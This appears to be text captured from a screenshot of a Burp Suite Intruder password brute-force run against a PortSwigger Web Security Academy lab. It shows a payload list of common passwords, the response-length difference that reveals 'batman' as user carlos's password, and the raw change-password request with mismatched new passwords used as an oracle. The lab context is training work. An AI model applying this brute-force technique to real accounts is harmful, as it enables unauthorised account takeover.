 Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length New passwords do not match Comme
39 hunter 200 3761
40 buster 200 3761
41 soccer 200 3761
42 harley 200 3761
43 batman 200 3758 1
44 andrew 200 3761
Request Response
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 82
10 Origin: https://0a4b001f03c3c605c1887bfa0069004e.web-security-academy.net
11 Referer: https://0a4b001f03c3c605c1887bfa0069004e.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&current-password=batman&new-password-1=12345&new-password-2=123456
Search... 0 matches
Finished